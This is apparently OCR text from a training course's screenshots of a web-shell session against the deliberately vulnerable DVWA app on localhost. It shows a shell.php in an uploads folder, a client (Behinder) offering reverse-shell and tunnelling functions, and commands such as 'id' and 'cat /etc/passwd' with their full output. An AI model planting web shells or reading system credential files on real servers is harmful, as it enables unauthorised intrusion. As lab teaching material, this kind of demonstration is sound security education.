 http://127.0.0.1/hackable/uploads/shell.php
URL: http://127.0.0.1/hackable/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/app/hackable/uploads >ls
ant.php
cknife.php
dvwa_email.png
eval.php
phpinfo.php
shell.php
/app/hackable/uploads >id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/app/hackable/uploads >cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
/app/hackable/uploads >
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond
@拉勾教育